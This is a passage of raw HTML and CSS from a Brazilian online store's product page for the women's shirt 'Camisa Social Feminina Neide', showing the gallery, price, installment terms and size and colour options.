                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div></div>

                <div class="search-bar__results-inner"></div>
              </div></div>
          </form>
        </div><div class="header__action-list"><style>
.iconerastreio {
  margin-top: -3px;
}
 
@media screen and (max-width: 1280px) {
.iconerastreio {
  height: 24px;
  padding-right: 0px;
  margin-top: 0px;
}
}
  
@media screen and (min-width: 1280px) {
.header__action-item {
  padding: 0 16px !Important;
}
}  
</style>

<div class="header__action-item" style="position: relative; height: 23px;"><a class="header__action-item-link header__cart-toggle"href="https://www.missbellastore.com.br/pages/rastrear-pedido" aria-label="Link de Rastreio">
      <div class="header__action-item-content" style="display: inline-flex">
        <div class="header-delivery-icon icon-state">
          <span class="icon-state__primary">
            <svg class="iconerastreio" focusable="false" viewBox="0 0 24 22" role="presentation" height="28px"><g transform="translate(1 1)" stroke-width="2" fill="none" fill-rule="evenodd"><path d="M5 10H2M5 15H4" stroke="var(--header-accent-color)" stroke-linecap="square"></path><path stroke="var(--header-text-color)" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path><path d="M0 5h5" stroke="var(--header-accent-color)" stroke-linecap="square"></path><path stroke="var(--header-text-color)" stroke-linecap="square" d="M0 0h9v4"></path><circle stroke="var(--header-text-color)" stroke-linecap="square" cx="14" cy="17" r="3"></circle><path stroke="var(--header-text-color)" stroke-linecap="square" d="M13 7v2h2"></path></g></svg>
          </span>
        </div>
      </div>
    </a></div>
<div class="header__action-item header__action-item--cart">
              <a class="header__action-item-link header__cart-toggle" href="/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state" aria-expanded="false">
                  <span class="icon-state__primary"><svg class="icon icon--cart " viewBox="0 0 27 24" role="presentation">
      <g transform="translate(0 1)" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <circle stroke-linecap="square" cx="11" cy="20" r="2"></circle>
        <circle stroke-linecap="square" cx="22" cy="20" r="2"></circle>
        <path d="M7.31 5h18.27l-1.44 10H9.78L6.22 0H0"></path>
      </g>
    </svg><span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap">Carrinho</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
      <div class="nav-bar__inner">
        <div class="container">
          <ul class="nav-bar__linklist list--unstyled" data-type="menu" role="list"><svg class="icone_meu_cabecalho" width="15" height="11" fill="none" viewBox="0 0 15 11"><path d="M1.51 9.927c0 .367-.311.688-.72.688-.408 0-.72-.321-.72-.688 0-.39.312-.688.72-.688.409 0 .72.298.72.688zm11.9-.688H4.185c-.408 0-.72.298-.72.688 0 .367.312.688.72.688h9.225c.408 0 .72-.321.72-.688 0-.39-.312-.688-.72-.688zM.79 4.655c-.408 0-.72.298-.72.688 0 .366.312.687.72.687.409 0 .72-.32.72-.687 0-.39-.311-.688-.72-.688zm12.62 0H4.185c-.408 0-.72.298-.72.688 0 .366.312.687.72.687h9.225c.408 0 .72-.32.72-.687 0-.39-.312-.688-.72-.688zM.79.07C.383.07.07.368.07.758c0 .367.312.688.72.688.409 0 .72-.321.72-.688C1.51.368 1.2.07.79.07zm3.395 1.376h9.225c.408 0 .72-.321.72-.688 0-.39-.312-.688-.72-.688H4.185c-.408 0-.72.298-.72.688 0 .367.312.688.72.688z"></path> <path clip-rule="evenodd" d="M0 .758C0 .326.347 0 .79 0c.444 0 .79.326.79.758 0 .407-.344.758-.79.758-.445 0-.79-.35-.79-.758zM.79.141C.418.14.14.41.14.758c0 .326.28.617.65.617.371 0 .65-.29.65-.617C1.44.41 1.163.141.79.141zm2.605.617c0-.432.346-.758.79-.758h9.225c.443 0 .79.326.79.758 0 .407-.345.758-.79.758H4.185c-.445 0-.79-.35-.79-.758zm.79-.617c-.372 0-.65.27-.65.617 0 .326.28.617.65.617h9.225c.37 0 .65-.29.65-.617 0-.348-.278-.617-.65-.617H4.185zM0 5.343c0-.432.347-.758.79-.758.444 0 .79.326.79.758 0 .407-.344.758-.79.758C.345 6.1 0 5.75 0 5.343zm.79-.618c-.372 0-.65.27-.65.618 0 .326.28.617.65.617.371 0 .65-.291.65-.617 0-.348-.277-.618-.65-.618zm2.605.618c0-.432.346-.758.79-.758h9.225c.443 0 .79.326.79.758 0 .407-.345.758-.79.758H4.185c-.445 0-.79-.351-.79-.758zm.79-.618c-.372 0-.65.27-.65.618 0 .326.28.617.65.617h9.225c.37 0 .65-.291.65-.617 0-.348-.278-.618-.65-.618H4.185zM.79 9.31c-.372 0-.65.27-.65.617 0 .327.28.618.65.618.371 0 .65-.291.65-.618 0-.348-.277-.617-.65-.617zM0 9.927c0-.431.347-.758.79-.758.444 0 .79.327.79.758 0 .407-.344.758-.79.758-.445 0-.79-.35-.79-.758zm3.395 0c0-.431.346-.758.79-.758h9.225c.443 0 .79.327.79.758 0 .407-.345.758-.79.758H4.185c-.445 0-.79-.35-.79-.758zm.79-.617c-.372 0-.65.27-.65.617 0 .327.28.618.65.618h9.225c.37 0 .65-.291.65-.618 0-.348-.278-.617-.65-.617H4.185z"></path></svg><li class="nav-bar__item">
                  <a href="/" class="nav-bar__link link" data-type="menuitem">Início</a></li><li class="nav-bar__item">
                  <a href="/collections" class="nav-bar__link link" data-type="menuitem">Coleções</a></li><li class="nav-bar__item">
                  <a href="/policies/shipping-policy" class="nav-bar__link link" data-type="menuitem">Política de Envio</a></li><li class="nav-bar__item">
                  <a href="/policies/refund-policy" class="nav-bar__link link" data-type="menuitem">Política de Devolução e Reembolso</a></li><li class="nav-bar__item">
                  <a href="/pages/rastrear-pedido" class="nav-bar__link link" data-type="menuitem">Rastreie seu Pedido </a></li></ul>
        </div>
      </div>
    </nav></section><div class="barra-colorida-header" style="
    background: linear-gradient(to right, #e2a995, #8a9297, #e1e3e4, #000000);
     /*Cor personalizada*/
     height: 5px;
     width: 100%;">
  </div>
<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>

    <main id="main" role="main">
      <!--LayoutHub-Workspace-Start--><div id="shopify-section-template--16847913386209__main" class="shopify-section">




<style>




.product-form__info-item > span.product-form__info-title.text--strong {
    display: none !important;
  }

  .product-form__info-item > .product-form__info-content {
    padding-left: 0px !important;
  }/*ESTILO PARCELAS PRODUTOS*/
  .estilo-parcelas-produto {
    font-weight: 600;
  }/*ICONE CARRINHO BOTÃO (ADD AO CARRINHO)*/
  .product-form__add-button:before, .botaoflutuante .button--primary:before {
    content: '\f07a';
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    margin-right: 5px;
  }/*ICONE SACOLA BOTÃO (COMPRAR AGORA)*/
  .shopify-payment-button__button--unbranded:before, .botaoflutuante .shopify-payment-button__button--unbranded:before {
    content: '\f07a';
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    margin-right: 5px;
  }/*ESTILO BOTÃO PULSANTE*/  
  .product-form__add-button.button--primary {
    animation-name: anima1;
    animation-duration: 0.5s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite;
    animation-direction: alternate;
  }

  @keyframes anima1 {
    0% {
      transform: scale(1); 
    }
    100% {
      transform: scale(1.05);
    }
  }/*ESTILO BOTÃO PULSANTE*/  
  .shopify-payment-button {
    animation-name: anima1;
    animation-duration: 0.5s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite;
    animation-direction: alternate;
  }

  @keyframes anima1 {
    0% {
      transform: scale(1);
    }
    100% {
      transform: scale(1.05);
    }
  }.product-form__add-button.button.button--primary,
  .botaoflutuante > .button--primary {
    background: #000000 !important;
    line-height: 55px !important;
    margin-top: 0px!important;
    order: 2;
  }

  .product-form__add-button.button.button--primary:hover,
  .botaoflutuante > .button--primary:hover {
    background:#000000 !important;
    opacity: 0.8;
}@media(min-width: 768px) {
  .botaoflutuante {
    display: none !important;
  }
  }@media (max-width: 768px) {
    footer.footer {
      padding-bottom: 60px;
    }
      
    .whatsapp-link {
      bottom: 70px !important;
    }
    }
      
    .botaoflutuante {
      position: fixed;
      margin: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background: rgba(255, 255, 255, 0.95);
      z-index: 3;
      padding: 5px;
      font-weight: bold;
      margin-bottom: -1px;
      transition: all ease .5s;
      opacity: 0;
    }

    .botaoflutuante .button {
      width: 100%;
    }@media (max-width: 768px) {
  .product-block-list__item--info > .card > .card__block, .product-block-list__item--info > .card, .product-block-list__item--gallery > .card, .card__section {
    position: unset !important;
  }
  }

  .product-form__add-button3.button.button--disabled,
  .product-form__add-button1.button.button--disabled {
    line-height: 55px !important;
  }/*ESTILO BOTÃO PULSANTE*/
  .botaoflutuante > .button--primary,
  .botaoflutuante > .shopify-payment-button__button--unbranded {
    animation-name: anima1;
    animation-duration: 0.5s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite;
    animation-direction: alternate;
  }

  @keyframes anima1 {
    0% {
      transform: scale(1);
    }
    100% {
      transform: scale(1.05);
    }
  }</style>

<section style="margin-bottom: 30px;" data-section-id="template--16847913386209__main" data-section-type="product" data-section-settings='{
  "showShippingEstimator": false,
  "showQuantitySelector": true,
  "showPaymentButton": false,
  "showWhatsappButton": false,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 0,
  "galleryTransitionEffect": "slide",
  "enableImageZoom": true,
  "zoomEffect": "outside",
  "enableVideoLooping": false,
  "productOptions": [&quot;Tamanho&quot;,&quot;Cor&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "timesPix": "1",
  "timesBoleto": "0",
  "timesParcela1x": "1",
  "timesParcela2x": "1.045130389",
  "timesParcela3x": "1.060514131",
  "timesParcela4x": "1.076005961",
  "timesParcela5x": "1.091538052",
  "timesParcela6x": "1.107633344",
  "timesParcela7x": "1.123323398",
  "timesParcela8x": "1.139693356",
  "timesParcela9x": "1.155725922",
  "timesParcela10x": "1.171899947",
  "timesParcela11x": "1.189220855",
  "timesParcela12x": "1.205750799",
  "timesparcela12xNumber": "1.205750799",
  "parcela12xMode": "12",
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Caminho" class="breadcrumb">
          <ol class="breadcrumb__list" role="list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Todos os produtos</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Camisa Social Feminina Neide</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--medium">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel product-gallery__carousel--zoomable" data-media-count="4" data-initial-media-id="35208018657505"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="35208018657505" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%">
                        <img loading="lazy" class="product-gallery__image lazyload image--fade-in" data-src="//missbellastore.com.br/cdn/shop/files/camisa-social-feminina-neide-812527_{width}x.jpg?v=1719599881" data-widths="[400,600,800]" data-sizes="auto" data-zoom="//missbellastore.com.br/cdn/shop/files/camisa-social-feminina-neide-812527_1600x.jpg?v=1719599881" data-zoom-width="800" alt="Camisa Social Feminina Neide - Miss Bella Store - Miss Bella Store">

                        <noscript>
                          <img loading="lazy" src="//missbellastore.com.br/cdn/shop/files/camisa-social-feminina-neide-812527_800x.jpg?v=1719599881" alt="Camisa Social Feminina Neide - Miss Bella Store - Miss Bella Store">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="35208018690273" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%">
                        <img loading="lazy" class="product-gallery__image lazyload image--fade-in" data-src="//missbellastore.com.br/cdn/shop/files/camisa-social-feminina-neide-435134_{width}x.jpg?v=1719599881" data-widths="[400,600,800]" data-sizes="auto" data-zoom="//missbellastore.com.br/cdn/shop/files/camisa-social-feminina-neide-435134_1600x.jpg?v=1719599881" data-zoom-width="800" alt="Camisa Social Feminina Neide - Miss Bella Store - Miss Bella Store">

                        <noscript>
                          <img loading="lazy" src="//missbellastore.com.br/cdn/shop/files/camisa-social-feminina-neide-435134_800x.jpg?v=1719599881" alt="Camisa Social Feminina Neide - Miss Bella Store - Miss Bella Store">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="35208018723041" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 602px"><div class="aspect-ratio" style="padding-bottom: 120.26578073089699%">
                        <img loading="lazy" class="product-gallery__image lazyload image--fade-in" data-src="//missbellastore.com.br/cdn/shop/files/camisa-social-feminina-neide-156430_{width}x.webp?v=1719599881" data-widths="[400,600]" data-sizes="auto" data-zoom="//missbellastore.com.br/cdn/shop/files/camisa-social-feminina-neide-156430_1600x.webp?v=1719599881" data-zoom-width="602" alt="Camisa Social Feminina Neide - Miss Bella Store - Miss Bella Store">

                        <noscript>
                          <img loading="lazy" src="//missbellastore.com.br/cdn/shop/files/camisa-social-feminina-neide-156430_800x.webp?v=1719599881" alt="Camisa Social Feminina Neide - Miss Bella Store - Miss Bella Store">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="35208018755809" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%">
                        <img loading="lazy" class="product-gallery__image lazyload image--fade-in" data-src="//missbellastore.com.br/cdn/shop/files/camisa-social-feminina-neide-346118_{width}x.jpg?v=1719599881" data-widths="[400,600,800]" data-sizes="auto" data-zoom="//missbellastore.com.br/cdn/shop/files/camisa-social-feminina-neide-346118_1600x.jpg?v=1719599881" data-zoom-width="800" alt="Camisa Social Feminina Neide - Miss Bella Store - Miss Bella Store">

                        <noscript>
                          <img loading="lazy" src="//missbellastore.com.br/cdn/shop/files/camisa-social-feminina-neide-346118_800x.jpg?v=1719599881" alt="Camisa Social Feminina Neide - Miss Bella Store - Miss Bella Store">
                        </noscript>
                      </div>
                    </div></div></div><span class="product-gallery__zoom-notice">
              <svg focusable="false" class="icon icon--zoom " viewBox="0 0 10 10" role="presentation">
      <path d="M7.58801492 6.8808396L9.999992 9.292784l-.70716.707208-2.41193007-2.41199543C6.15725808 8.15916409 5.24343297 8.50004 4.25 8.50004c-2.347188 0-4.249968-1.902876-4.249968-4.2501C.000032 1.902704 1.902812.000128 4.25.000128c2.347176 0 4.249956 1.902576 4.249956 4.249812 0 .99341752-.34083418 1.90724151-.91194108 2.6308996zM4.25.999992C2.455064.999992.999992 2.454944.999992 4.24994c0 1.794984 1.455072 3.249936 3.250008 3.249936 1.794924 0 3.249996-1.454952 3.249996-3.249936C7.499996 2.454944 6.044924.999992 4.25.999992z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>
              <span class="hidden-pocket">Role o mouse sob a imagem para aproximar</span>
              <span class="hidden-lap-and-up">Clique na imagem para dar zoom</span>
            </span></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//missbellastore.com.br/cdn/shop/files/camisa-social-feminina-neide-812527_1024x.jpg?v=1719599881" rel="noopener" class="product-gallery__thumbnail is-nav-selected " data-media-id="35208018657505" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img loading="lazy" class="image--fade-in lazyload" data-src="//missbellastore.com.br/cdn/shop/files/camisa-social-feminina-neide-812527_200x.jpg?v=1719599881" alt="Camisa Social Feminina Neide - Miss Bella Store - Miss Bella Store">
                    </div>
                  </a><a href="//missbellastore.com.br/cdn/shop/files/camisa-social-feminina-neide-435134_1024x.jpg?v=1719599881" rel="noopener" class="product-gallery__thumbnail  " data-media-id="35208018690273" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img loading="lazy" class="image--fade-in lazyload" data-src="//missbellastore.com.br/cdn/shop/files/camisa-social-feminina-neide-435134_200x.jpg?v=1719599881" alt="Camisa Social Feminina Neide - Miss Bella Store - Miss Bella Store">
                    </div>
                  </a><a href="//missbellastore.com.br/cdn/shop/files/camisa-social-feminina-neide-156430_1024x.webp?v=1719599881" rel="noopener" class="product-gallery__thumbnail  " data-media-id="35208018723041" ><div class="aspect-ratio" style="padding-bottom: 120.26578073089699%">
                      <img loading="lazy" class="image--fade-in lazyload" data-src="//missbellastore.com.br/cdn/shop/files/camisa-social-feminina-neide-156430_200x.webp?v=1719599881" alt="Camisa Social Feminina Neide - Miss Bella Store - Miss Bella Store">
                    </div>
                  </a><a href="//missbellastore.com.br/cdn/shop/files/camisa-social-feminina-neide-346118_1024x.jpg?v=1719599881" rel="noopener" class="product-gallery__thumbnail  " data-media-id="35208018755809" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img loading="lazy" class="image--fade-in lazyload" data-src="//missbellastore.com.br/cdn/shop/files/camisa-social-feminina-neide-346118_200x.jpg?v=1719599881" alt="Camisa Social Feminina Neide - Miss Bella Store - Miss Bella Store">
                    </div>
                  </a></div>
            </div>
          </div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="pswp__bg"></div>
            <div class="pswp__scroll-wrap">
              <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
              </div>

              <div class="pswp__ui">
                <button class="pswp__button pswp__button--close" aria-label="Fechar">
                  <svg focusable="false" class="icon icon--close-2 " viewBox="0 0 12 12" role="presentation">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M7.414 6l4.243 4.243-1.414 1.414L6 7.414l-4.243 4.243-1.414-1.414L4.586 6 .343 1.757 1.757.343 6 4.586 10.243.343l1.414 1.414L7.414 6z" fill="currentColor"></path>
    </svg>
                </button>

                <div class="pswp__prev-next">
                  <button class="pswp__button pswp__button--arrow--left" aria-label="Anterior">
                    <svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>

                  <button class="pswp__button pswp__button--arrow--right" aria-label="Próxima">
                    <svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>
                </div>

                <div class="pswp__pagination">
                  <span class="pswp__pagination-current"></span> / <span class="pswp__pagination-count"></span>
                </div>
              </div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info">

<div class="card card--collapsed card--sticky"><div id="product-zoom-template--16847913386209__main" class="product__zoom-wrapper"></div><div class="card__section"><form method="post" action="/cart/add" id="product_form_template--16847913386209__main8600072650977" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />


<span class="stock-plenty" style="font-size:15px;color: #b7b7b7;" >Em Destaque |  1441 vendidos</span>
<style>
.product-meta__title {
  margin-top: 0px ;
  margin-bottom: 0px ;
}
</style>

<div data-product-meta__title ><h1 class="product-meta__title heading h1">Camisa Social Feminina Neide<span class="verification__stamp"><i class="fa-solid fa-circle-check" aria-hidden="true"></i></span>
    
<style>
.fa-solid.fa-circle-check {
  font-size: 20px;
  color: #419500;
  margin-left: 5px;
   }
</style> </h1></div><style>
.product-meta {
  margin-top: 5px ;
  margin-bottom: 5px ;
}
</style><div data-product-meta >
<div class="product-meta"></div><hr class="card__separator"></div>






<style>
.product-label--on-sale.pagina-produto.pagina-produto {
  background:#e2a995 !important;
  border-radius: 6px;
}

.discount__percentage {
  background:#000000;
  border-radius: 6px;
}.discount__percentage {
    clip-path: polygon(20% 0%,100% 0%,100% 100%,20% 100%,0% 50%);
  }.product-form__info-content > .price-list > .price--compare {
  font-size: 16px !important; 
}

.product-form__info-content > .price-list > .price {
  font-size: 29px; 
}

.product-form__info-content > .price-list > .align-price-discount > .price--highlight {
  font-size: 29px;
}

.cor-do-preco-parcelas-12x-pagina-produto {
  color: #4b4b4b;
}.product-pix {
background: #f6f6f6;
display: flex;
align-items: center;
margin-top: 12px;
padding: 10px 15px;
border-radius: 12px;
max-width: max-content;
width: auto;
}

.product-pix svg {
fill: #0086ff;
width: 27px;
height: 27px;
margin-right: 10px;
}

.pix-value {
display: flex;
align-items: center;
line-height: 17px;
}

.pix-value strong {
font-size: 17px;
}

.pix-value span {
font-size: 17px !important;
margin-left: 4px;
}

.pix-value div {
background: #0086ff;
margin-left: 5px;
font-size: 10px;
line-height: 10px;
border-radius: 12px;
color: #fff;
font-weight: 400;
display: inline-flex;
padding: 2px 7px;
justify-content: center;
}

.pix-discount {
font-size: 13px;
line-height: 13px;
margin-top: 1px;
display: flex;
} 
</style>

<div class="product-form__info-list" >
  <div style="display: flex;" class="product-form__info-item">
    <span style="display: flex; align-items: center;" class="product-form__info-title text--strong">Preço:</span>

    <div class="product-form__info-content" style="padding-left: 40px;" role="region" aria-live="polite">
      <div class="price-list"><span class="price">
            <span class="visually-hidden"></span>R$ 199,90</span><!-- INICIO PARCELAS 12X --><p class="parcelas-12x-pagina-produto" style="font-size:16px;margin-bottom:12px;top: 6px;position: relative;"><i style="left: -1px;position: relative;" class="fa-regular fa-credit-card"></i> em até <span class="estilo-parcelas-produto">12x</span> de <span class="cor-do-preco-parcelas-12x-pagina-produto"><b>R$ 20,09</b></span></p>
          
        <!-- FINAL PARCELAS 12X --></div>
<div class="product-form__price-info" style="display: none">
        <div class="unit-price-measurement">
          <span class="unit-price-measurement__price"></span>
          <span class="unit-price-measurement__separator">/ </span>

          <span class="unit-price-measurement__reference-value"></span>

          <span class="unit-price-measurement__reference-unit"></span>
        </div>
      </div></div>
  </div>
</div>

<!-- Código (APP) King Product Options & Variant -->
<div class="product-form__variants" id="button-select-variant" ><div class="product-form__option" data-selector-type="block"><span class="product-form__option-name text--strong">Tamanho: <span class="product-form__selected-value">P</span></span>
                                      
              <div class="block-swatch-list"><div class="block-swatch">
                    <input class="block-swatch__radio product-form__single-selector" type="radio" name="template--16847913386209__main-8600072650977-1" id="template--16847913386209__main-8600072650977-1-1" value="P" checked data-option-position="1">
                    <label class="block-swatch__item" for="template--16847913386209__main-8600072650977-1-1" title="P">
                      <span class="block-swatch__item-text">P</span>
                    </label>
                  </div><div class="block-swatch">
                    <input class="block-swatch__radio product-form__single-selector" type="radio" name="template--16847913386209__main-8600072650977-1" id="template--16847913386209__main-8600072650977-1-2" value="M"  data-option-position="1">
                    <label class="block-swatch__item" for="template--16847913386209__main-8600072650977-1-2" title="M">
                      <span class="block-swatch__item-text">M</span>
                    </label>
                  </div><div class="block-swatch">
                    <input class="block-swatch__radio product-form__single-selector" type="radio" name="template--16847913386209__main-8600072650977-1" id="template--16847913386209__main-8600072650977-1-3" value="G"  data-option-position="1">
                    <label class="block-swatch__item" for="template--16847913386209__main-8600072650977-1-3" title="G">
                      <span class="block-swatch__item-text">G</span>
                    </label>
                  </div><div class="block-swatch">
                    <input class="block-swatch__radio product-form__single-selector" type="radio" name="template--16847913386209__main-8600072650977-1" id="template--16847913386209__main-8600072650977-1-4" value="GG"  data-option-position="1">
                    <label class="block-swatch__item" for="template--16847913386209__main-8600072650977-1-4" title="GG">
                      <span class="block-swatch__item-text">GG</span>
                    </label>
                  </div><div class="block-swatch">
                    <input class="block-swatch__radio product-form__single-selector" type="radio" name="template--16847913386209__main-8600072650977-1" id="template--16847913386209__main-8600072650977-1-5" value="XGG"  data-option-position="1">
                    <label class="block-swatch__item" for="template--16847913386209__main-8600072650977-1-5" title="XGG">
                      <span class="block-swatch__item-text">XGG</span>
                    </label>
                  </div><div class="block-swatch">
                    <input class="block-swatch__radio product-form__single-selector" type="radio" name="template--16847913386209__main-8600072650977-1" id="template--16847913386209__main-8600072650977-1-6" value="XXGG"  data-option-position="1">
                    <label class="block-swatch__item" for="template--16847913386209__main-8600072650977-1-6" title="XXGG">
                      <span class="block-swatch__item-text">XXGG</span>
                    </label>
                  </div></div></div><div class="product-form__option" data-selector-type="variant"><span class="product-form__option-name text--strong">Cor: <span class="product-form__selected-value">Azul + Branco</span></span>

            <div class="variant-swatch-list"><div class="variant-swatch">
                      <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option2" id="option2-1" value="Azul + Branco" checked data-option-position="2">

                      <label class="variant-swatch__item" for="option2-1" title="Azul + Branco">
                        <div class="aspect-ratio" style="padding-bottom: 100.0%">
                          <img loading="lazy" src="//missbellastore.com.br/cdn/shop/files/camisa-social-feminina-neide-812527_120x.jpg?v=1719599881" alt="Camisa Social Feminina Neide - Miss Bella Store - Miss Bella Store">
                        </div>

                        <svg focusable="false" class="icon icon--cross-sold-out " viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                      </label>
                    </div></div></div><div class="no-js product-form__option">
      <label class="product-form__option-name text--strong" for="product-select-8600072650977">Variante</label>

      <div class="select-wrapper select-wrapper--primary">
        <select id="product-select-8600072650977" name="id"><option selected="selected"  value="45397726265569" data-sku="14:200003699;5:100014064">P / Azul + Branco - R$ 199,90</option><option   value="45397726363873" data-sku="14:200003699;5:361386">M / Azul + Branco - R$ 199,90</option><option   value="45397726462177" data-sku="14:200003699;5:361385">G / Azul + Branco - R$ 199,90</option><option   value="45397726527713" data-sku="14:200003699;5:100014065">GG / Azul + Branco - R$ 199,90</option><option   value="45397726593249" data-sku="14:200003699;5:4182">XGG / Azul + Branco - R$ 199,90</option><option   value="45397726691553" data-sku="14:200003699;5:4183">XXGG / Azul + Branco - R$ 199,90</option></select>
      </div>
    </div>
  </div><style>
.btn-size-chart {
  display: flex;
  align-items: center;
  padding-right: 1.25rem;
  padding-left: 1.25rem;
  font-size: 14px;
  color: #6c757d;
  user-select: none;
  border: 1px solid #6c757d;
  border-radius: 12px;
  background-color: #ffffff;
  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
  margin-top: 14px;
  margin-bottom: 25px;
}

.btn-size-chart:hover {
  opacity: 0.8;
}

.btn-close-size-chart {
  /*width: 1em;
  height: 1em;
  background: transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e");*/
  display: flex;
  border: 0;
  border-radius: 0.375rem;
}

.modal-size-chart {
  display: flex;
  justify-content: center;
  align-items: center;
}
  
.modal-size-chart__dialog {
  background: unset;
  box-shadow: unset;
  width: auto;
  height: auto;
}  

.btn-close-size-chart svg {
  fill :#0086ff;
}

.modal-title-size-chart {
  color: #565c69;
  font-weight: bold;
  font-size: 1.5em;    
}  

.modal-dialog-scrollable-size-chart .modal-content-size-chart {
  max-height: 100%;
  overflow: hidden;
}

.modal-content-size-chart {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.175);
  border-radius: 0.50rem;
  outline: 0;
}
  
.modal-header-size-chart {
  display: flex;
  flex-shrink: 0;
  align-items: center;
  justify-content: space-between;
  padding: 14px;
  border-bottom: 1px solid var(--header-border-color);
}

.modal-dialog-scrollable-size-chart .modal-body-size-chart {
  overflow-y: auto;
}

.modal-body-size-chart {
  position: relative;
  flex: 1 1 auto;
  padding: 10px;
}

.modal-dialog-size-chart {
  display: flex;
  align-items: center;
  min-height: calc(100% - 0.5rem * 2);
  margin-top: 8px;
}

.modal-dialog-scrollable-size-chart {
  height: calc(100% - 0.5rem * 2);
}

@media screen and (min-width: 641px) {
.modal-dialog-size-chart {
  max-width: 500px;
  margin-right: auto;
  margin-left: auto;
}
}

@media screen and (max-width: 641px) {
.modal-content-size-chart {
  margin-bottom: 14px;
}
  
.modal-dialog-size-chart {
  margin: 14px;
}
}
  
.modal-guia-tamanhos {
  visibility: hidden;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
